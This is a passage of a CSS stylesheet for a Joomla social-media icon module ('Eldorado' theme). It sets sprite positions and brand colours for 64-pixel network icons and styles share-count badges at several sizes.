    .cw-social-mod-icons-Eldorado a.instagram64:active,
    .cw-social-mod-icons-Eldorado a.instagram64:focus {
        background-image: url(../coalaweb-icons/white/cw_social_128.png), linear-gradient(
                #515ECF,
                #9B36B7,
                #D92E7F,
                #F15245,
                #FED373
        );
    }

}

.cw-social-mod-icons-Eldorado a.android64,
.cw-social-mod-icons-Eldorado a.android64:hover,
.cw-social-mod-icons-Eldorado a.android64:active,
.cw-social-mod-icons-Eldorado a.android64:focus {
    width: 64px;
    height: 64px;
    background-position: 0 0 !important;
    background-color: #43a900 !important;
}

.cw-social-mod-icons-Eldorado a.behance64,
.cw-social-mod-icons-Eldorado a.behance64:hover,
.cw-social-mod-icons-Eldorado a.behance64:active,
.cw-social-mod-icons-Eldorado a.behance64:focus {
    width: 64px;
    height: 64px;
    background-position: -64px 0 !important;
    background-color: #0043a9 !important;
}

.cw-social-mod-icons-Eldorado a.blogger64,
.cw-social-mod-icons-Eldorado a.blogger64:hover,
.cw-social-mod-icons-Eldorado a.blogger64:active,
.cw-social-mod-icons-Eldorado a.blogger64:focus {
    width: 64px;
    height: 64px;
    background-position: -128px 0 !important;
    background-color: #f48020 !important;
}

.cw-social-mod-icons-Eldorado a.delicious64,
.cw-social-mod-icons-Eldorado a.delicious64:hover,
.cw-social-mod-icons-Eldorado a.delicious64:active,
.cw-social-mod-icons-Eldorado a.delicious64:focus {
    width: 64px;
    height: 64px;
    background-position: -192px 0 !important;
    background-color: #214377 !important;
}

.cw-social-mod-icons-Eldorado a.designmoo64,
.cw-social-mod-icons-Eldorado a.designmoo64:hover,
.cw-social-mod-icons-Eldorado a.designmoo64:active,
.cw-social-mod-icons-Eldorado a.designmoo64:focus {
    width: 64px;
    height: 64px;
    background-position: -320px 0 !important;
    background-color: #ff5555 !important;
}

.cw-social-mod-icons-Eldorado a.deviantart64,
.cw-social-mod-icons-Eldorado a.deviantart64:hover,
.cw-social-mod-icons-Eldorado a.deviantart64:active,
.cw-social-mod-icons-Eldorado a.deviantart64:focus {
    width: 64px;
    height: 64px;
    background-position: -448px 0 !important;
    background-color: #477456 !important;
}

.cw-social-mod-icons-Eldorado a.digg64,
.cw-social-mod-icons-Eldorado a.digg64:hover,
.cw-social-mod-icons-Eldorado a.digg64:active,
.cw-social-mod-icons-Eldorado a.digg64:focus {
    width: 64px;
    height: 64px;
    background-position: -576px 0 !important;
    background-color: #00337f !important;
}

.cw-social-mod-icons-Eldorado a.dribbble64,
.cw-social-mod-icons-Eldorado a.dribbble64:hover,
.cw-social-mod-icons-Eldorado a.dribbble64:active,
.cw-social-mod-icons-Eldorado a.dribbble64:focus {
    width: 64px;
    height: 64px;
    background-position: -704px 0 !important;
    background-color: #00337f !important;
}

.cw-social-mod-icons-Eldorado a.ebay64,
.cw-social-mod-icons-Eldorado a.ebay64:hover,
.cw-social-mod-icons-Eldorado a.ebay64:active,
.cw-social-mod-icons-Eldorado a.ebay64:focus {
    width: 64px;
    height: 64px;
    background-position: -832px 0 !important;
    background-color: #ffcc00 !important;
}

.cw-social-mod-icons-Eldorado a.facebook64,
.cw-social-mod-icons-Eldorado a.facebook64:hover,
.cw-social-mod-icons-Eldorado a.facebook64:active,
.cw-social-mod-icons-Eldorado a.facebook64:focus {
    width: 64px;
    height: 64px;
    background-position: -1024px 0 !important;
    background-color: #ffcc00 !important;
}

.cw-social-mod-icons-Eldorado a.flickr64,
.cw-social-mod-icons-Eldorado a.flickr64:hover,
.cw-social-mod-icons-Eldorado a.flickr64:active,
.cw-social-mod-icons-Eldorado a.flickr64:focus {
    width: 64px;
    height: 64px;
    background-position: -1088px 0 !important;
    background-color: #ec338e !important;
}

.cw-social-mod-icons-Eldorado a.github64,
.cw-social-mod-icons-Eldorado a.github64:hover,
.cw-social-mod-icons-Eldorado a.github64:active,
.cw-social-mod-icons-Eldorado a.github64:focus {
    width: 64px;
    height: 64px;
    background-position: -1152px 0 !important;
    background-color:#191919 !important;
}

.cw-social-mod-icons-Eldorado a.gmail64,
.cw-social-mod-icons-Eldorado a.gmail64:hover,
.cw-social-mod-icons-Eldorado a.gmail64:active,
.cw-social-mod-icons-Eldorado a.gmail64:focus {
    width: 64px;
    height: 64px;
    background-position: -896px 0 !important;
    background-color: #d40000 !important;
}

.cw-social-mod-icons-Eldorado a.googleplus64,
.cw-social-mod-icons-Eldorado a.googleplus64:hover,
.cw-social-mod-icons-Eldorado a.googleplus64:active,
.cw-social-mod-icons-Eldorado a.googleplus64:focus {
    width: 64px;
    height: 64px;
    background-position: -1280px 0 !important;
    background-color: #db5442 !important;
}

.cw-social-mod-icons-Eldorado a.googleplus-alt64,
.cw-social-mod-icons-Eldorado a.googleplus-alt64:hover,
.cw-social-mod-icons-Eldorado a.googleplus-alt64:active,
.cw-social-mod-icons-Eldorado a.googleplus-alt64:focus {
    width: 64px;
    height: 64px;
    background-position: -1280px 0 !important;
    background-color: #191919 !important;
}

.cw-social-mod-icons-Eldorado a.instagram64,
.cw-social-mod-icons-Eldorado a.instagram64:hover,
.cw-social-mod-icons-Eldorado a.instagram64:active,
.cw-social-mod-icons-Eldorado a.instagram64:focus {
    width: 64px;
    height: 64px;
    background-position: -1344px 0 !important;
    background-color: #cd486b !important;
}

.cw-social-mod-icons-Eldorado a.itunes64,
.cw-social-mod-icons-Eldorado a.itunes64:hover,
.cw-social-mod-icons-Eldorado a.itunes64:active,
.cw-social-mod-icons-Eldorado a.itunes64:focus {
    width: 64px;
    height: 64px;
    background-position: -1472px 0 !important;
    background-color: #1d92ff !important;
}

.cw-social-mod-icons-Eldorado a.joomla64,
.cw-social-mod-icons-Eldorado a.joomla64:hover,
.cw-social-mod-icons-Eldorado a.joomla64:active,
.cw-social-mod-icons-Eldorado a.joomla64:focus {
    width: 64px;
    height: 64px;
    background-position: -1536px 0 !important;
    background-color: #0193f3 !important;
}

.cw-social-mod-icons-Eldorado a.lastfm64,
.cw-social-mod-icons-Eldorado a.lastfm64:hover,
.cw-social-mod-icons-Eldorado a.lastfm64:active,
.cw-social-mod-icons-Eldorado a.lastfm64:focus {
    width: 64px;
    height: 64px;
    background-position: -1664px 0 !important;
    background-color: #d40000 !important;
}

.cw-social-mod-icons-Eldorado a.linkedin64,
.cw-social-mod-icons-Eldorado a.linkedin64:hover,
.cw-social-mod-icons-Eldorado a.linkedin64:active,
.cw-social-mod-icons-Eldorado a.linkedin64:focus {
    width: 64px;
    height: 64px;
    background-position: -1728px 0 !important;
    background-color: #066c9a !important;
}

.cw-social-mod-icons-Eldorado a.myspace64,
.cw-social-mod-icons-Eldorado a.myspace64:hover,
.cw-social-mod-icons-Eldorado a.myspace64:active,
.cw-social-mod-icons-Eldorado a.myspace64:focus {
    width: 64px;
    height: 64px;
    background-position: -1792px 0 !important;
    background-color: #00337f !important;
}

.cw-social-mod-icons-Eldorado a.newsvine64,
.cw-social-mod-icons-Eldorado a.newsvine64:hover,
.cw-social-mod-icons-Eldorado a.newsvine64:active,
.cw-social-mod-icons-Eldorado a.newsvine64:focus {
    width: 64px;
    height: 64px;
    background-position: -1856px 0 !important;
    background-color: #43a900 !important;
}

.cw-social-mod-icons-Eldorado a.pinterest64,
.cw-social-mod-icons-Eldorado a.pinterest64:hover,
.cw-social-mod-icons-Eldorado a.pinterest64:active,
.cw-social-mod-icons-Eldorado a.pinterest64:focus {
    width: 64px;
    height: 64px;
    background-position: -1920px 0 !important;
    background-color: #ca2027 !important;
}

.cw-social-mod-icons-Eldorado a.reddit64,
.cw-social-mod-icons-Eldorado a.reddit64:hover,
.cw-social-mod-icons-Eldorado a.reddit64:active,
.cw-social-mod-icons-Eldorado a.reddit64:focus {
    width: 64px;
    height: 64px;
    background-position: -1984px 0 !important;
    background-color: #191919 !important;
}

.cw-social-mod-icons-Eldorado a.rss64,
.cw-social-mod-icons-Eldorado a.rss64:hover,
.cw-social-mod-icons-Eldorado a.rss64:active,
.cw-social-mod-icons-Eldorado a.rss64:focus {
    width: 64px;
    height: 64px;
    background-position: -2048px 0 !important;
    background-color: #f48020 !important;
}

.cw-social-mod-icons-Eldorado a.spotify64,
.cw-social-mod-icons-Eldorado a.spotify64:hover,
.cw-social-mod-icons-Eldorado a.spotify64:active,
.cw-social-mod-icons-Eldorado a.spotify64:focus {
    width: 64px;
    height: 64px;
    background-position: -2112px 0 !important;
    background-color: #00a900 !important;
}

.cw-social-mod-icons-Eldorado a.stumbleupon64,
.cw-social-mod-icons-Eldorado a.stumbleupon64:hover,
.cw-social-mod-icons-Eldorado a.stumbleupon64:active,
.cw-social-mod-icons-Eldorado a.stumbleupon64:focus {
    width: 64px;
    height: 64px;
    background-position: -2176px 0px !important;
    background-color: #ef4e23 !important;
}

.cw-social-mod-icons-Eldorado a.tripadvisor64,
.cw-social-mod-icons-Eldorado a.tripadvisor64:hover,
.cw-social-mod-icons-Eldorado a.tripadvisor64:active,
.cw-social-mod-icons-Eldorado a.tripadvisor64:focus {
    width: 64px;
    height: 64px;
    background-position: -2304px 0px !important;
    background-color: #437721 !important;
}

.cw-social-mod-icons-Eldorado a.tuenti64,
.cw-social-mod-icons-Eldorado a.tuenti64:hover,
.cw-social-mod-icons-Eldorado a.tuenti64:active,
.cw-social-mod-icons-Eldorado a.tuenti64:focus {
    width: 64px;
    height: 64px;
    background-position: -2368px 0px !important;
    background-color: #00a9d4 !important;
}

.cw-social-mod-icons-Eldorado a.tumblr64,
.cw-social-mod-icons-Eldorado a.tumblr64:hover,
.cw-social-mod-icons-Eldorado a.tumblr64:active,
.cw-social-mod-icons-Eldorado a.tumblr64:focus {
    width: 64px;
    height: 64px;
    background-position: -2432px 0px !important;
    background-color: #004354 !important;
}

.cw-social-mod-icons-Eldorado a.twitter64,
.cw-social-mod-icons-Eldorado a.twitter64:hover,
.cw-social-mod-icons-Eldorado a.twitter64:active,
.cw-social-mod-icons-Eldorado a.twitter64:focus {
    width: 64px;
    height: 64px;
    background-position: -2496px 0 !important;
   background-color: #2aa9e0 !important;
}

.cw-social-mod-icons-Eldorado a.vimeo64,
.cw-social-mod-icons-Eldorado a.vimeo64:hover,
.cw-social-mod-icons-Eldorado a.vimeo64:active,
.cw-social-mod-icons-Eldorado a.vimeo64:focus {
    width: 64px;
    height: 64px;
    background-position: -2560px 0 !important;
    background-color: #00b9ea !important;
}

.cw-social-mod-icons-Eldorado a.weibo64,
.cw-social-mod-icons-Eldorado a.weibo64:hover,
.cw-social-mod-icons-Eldorado a.weibo64:active,
.cw-social-mod-icons-Eldorado a.weibo64:focus {
    width: 64px;
    height: 64px;
    background-position: -2624px 0 !important;
    background-color: #d40000 !important;
}

.cw-social-mod-icons-Eldorado a.whatsapp64,
.cw-social-mod-icons-Eldorado a.whatsapp64:hover,
.cw-social-mod-icons-Eldorado a.whatsapp64:active,
.cw-social-mod-icons-Eldorado a.whatsapp64:focus {
    width: 64px;
    height: 64px;
    background-position: -2752px 0 !important;
    background-color: #189d0e !important;
}

.cw-social-mod-icons-Eldorado a.xing64,
.cw-social-mod-icons-Eldorado a.xing64:hover,
.cw-social-mod-icons-Eldorado a.xing64:active,
.cw-social-mod-icons-Eldorado a.xing64:focus {
    width: 64px;
    height: 64px;
    background-position: -2816px 0 !important;
    background-color: #2b9f88 !important;
}

.cw-social-mod-icons-Eldorado a.yelp64,
.cw-social-mod-icons-Eldorado a.yelp64:hover,
.cw-social-mod-icons-Eldorado a.yelp64:active,
.cw-social-mod-icons-Eldorado a.yelp64:focus {
    width: 64px;
    height: 64px;
    background-position: -2880px 0 !important;
    background-color: #c93c27 !important;
}

.cw-social-mod-icons-Eldorado a.youtube64,
.cw-social-mod-icons-Eldorado a.youtube64:hover,
.cw-social-mod-icons-Eldorado a.youtube64:active,
.cw-social-mod-icons-Eldorado a.youtube64:focus {
    width: 64px;
    height: 64px;
    background-position: -3008px 0 !important;
    background-color: #ed3437 !important;
}

/* Count Badge
----------------------------------------------------------------------------------------------------*/

.cw-social-mod-icons-Eldorado a[class*="googleplus"]::before,
.cw-social-mod-icons-Eldorado a[class*="reddit"]::before,
.cw-social-mod-icons-Eldorado a[class*="facebook"]::before,
.cw-social-mod-icons-Eldorado a[class*="stumbleupon"]::before,
.cw-social-mod-icons-Eldorado a[class*="linkedin"]::before,
.cw-social-mod-icons-Eldorado a[class*="pinterest"]::before{
    content: attr(data-count);
    text-align: center;
    display: inline-block;
    box-sizing: border-box;
    border-radius: 500px;
    border-bottom: medium none;
    background: #41A9BE none repeat scroll 0% 0%;
    color: #FFF;
    position: absolute;
    left: auto;
    font-weight:bold;
    vertical-align: middle;
    text-transform: none;
}

/* Size 16
------------------------------------------------------------------------------- */

.cw-social-mod-icons-Eldorado  a.cw-count16 { 
    margin: 8px 8px 0 0 !important;
}

.cw-social-mod-icons-Eldorado  a.cw-nocount16 { 
    margin: 8px 0 0 0 !important;
}

.cw-social-mod-icons-Eldorado a[class$="16"]::before{
    padding: 0 4px;
    min-width: 16px;
    font-size: 8px;
    line-height: 16px;
    top: -8px;
    right: -10px;
}

/* Size 24
------------------------------------------------------------------------------- */

.cw-social-mod-icons-Eldorado  a.cw-count24 { 
    margin: 8px 10px 0 0 !important;
}

.cw-social-mod-icons-Eldorado  a.cw-nocount24 { 
    margin: 8px 2px 0 0 !important;
}

.cw-social-mod-icons-Eldorado a[class$="24"]::before{
    padding: 0 4px;
    min-width: 20px;
    font-size: 10px;
    line-height: 20px;
    top: -8px;
    right: -12px;
}

/* Size 32
------------------------------------------------------------------------------- */

.cw-social-mod-icons-Eldorado  a.cw-count32 { 
    margin: 8px 15px 0 0 !important;
}

.cw-social-mod-icons-Eldorado  a.cw-nocount32 { 
    margin: 8px 5px 0 0 !important;
}

.cw-social-mod-icons-Eldorado a[class$="32"]::before{
    padding: 0 6px;
    min-width: 22px;
    font-size: 12px;
    line-height: 22px;
    top: -10px;
    right: -12px;
}

/* Size 48
------------------------------------------------------------------------------- */

.cw-social-mod-icons-Eldorado  a.cw-count48 { 
    margin: 8px 15px 0 0 !important;
}

.cw-social-mod-icons-Eldorado  a.cw-nocount48 { 
    margin: 8px 5px 0 0 !important;
}

.cw-social-mod-icons-Eldorado a[class$="48"]::before{
    padding: 0 6px;
    min-width: 26px;
    font-size: 14px;
    line-height: 26px;
    top: -10px;
    right: -8px;
}

/* Size 64
------------------------------------------------------------------------------- */

.cw-social-mod-icons-Eldorado  a.cw-count64 { 
    margin: 8px 15px 0 0 !important;
}

.cw-social-mod-icons-Eldorado  a.cw-nocount64 { 
    margin: 8px 5px 0 0 !important;
}

.cw-social-mod-icons-Eldorado a[class$="64"]::before{
    padding: 0 6px;
    min-width: 26px;
    font-size: 14px;
    line-height: 26px;
    top: -10px;
    right: -8px;
}

/* End
------------------------------------------------------------------------------- */